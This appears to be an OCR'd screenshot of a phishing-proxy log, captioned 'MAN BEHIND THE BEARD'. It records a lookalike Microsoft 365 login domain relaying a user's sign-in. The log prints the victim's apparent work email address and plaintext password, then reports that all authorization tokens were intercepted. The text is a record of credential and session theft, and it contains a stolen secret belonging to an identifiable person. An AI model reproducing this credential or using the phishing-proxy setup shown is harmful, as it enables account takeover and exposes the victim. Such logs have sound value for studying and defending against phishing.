 [20:54:02] [inf] [1] [o365] landing URL: https://login.microsoft-online-offli
ml/zPlPRynM
[20:54:04] [war] [o365] unauthorized request: https://login.microsoft-online-
line.ml/savedusers?wreply=https://www.microsoft-online-offline.ml/&appid=4345
9-9a63-4910-a426-35363201d503 (Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
bKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36) [84.17.59.
[20:54:24] [+++] [1] Username: [mlee@itwichita.com]
[20:54:24] [+++] [1] Password: [*ejbK#,ChtZAMAzK_.L-reQ?]
[20:54:24] [+++] [1] Username: [mlee@itwichita.com]
[20:54:28] [war] [o365] unauthorized request: https://login.microsoft-online-off
line.ml/common/oauth2/authorize?client_id=4345a7b9-9a63-4910-a426-35363201d503&r
edirect_uri=https%3A%2F%2Fwww.office.com%2Flanding&response_type=code%20id_token
&scope=openid%20profile&response_mode=form_post&nonce=637591280678346673.OTZiYzA
1YzEtOTJkOC00OTQxLWFmOTktZWE2MTU4ZmZhZGRjODFlOTEyNDgtMTU1OS00OGZiLTkxY2QtZGI3NDE
3M2U3MGU3&ui_locales=en-US&mkt=en-US&client-request-id=40b6b545-81a6-4f03-a5bf-d
4bb62f83925&state=ns_4hJaBG7GKkUS15Nx9lGzDgS-ThyYMFgXl7DhacE15vjimCBOeENv5_roZkt
U-MmBhUAI2nz-RuXWdSapTMMde_JT70U47oG7nNoBagv6MbdGKmVJNW7_uDlPUDVAYmZGyyPjpRrciWz
lAN1UUg5G3xe9MwBclRkJR8Vxp1p5_oijHqUwnYe48XbMo6YMw5H6cpLZnwFqDxw072CqnTKW3x6H8zh
Pop63DBQyzjGpsBQJrtVBOT417pp5hwrbZyxMF_HJUpw_mnye_iQEdDw&x-client-SKU=ID_NETSTAN
DARD2_0&x-client-ver=6.8.0.0 (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36) [84.17.59.85]
[20:54:42] [+++] [1] Username: [mlee@itwichita.com]
[20:54:42] [+++] [1] all authorization tokens intercepted!
:
MAN BEHIND THE BEARD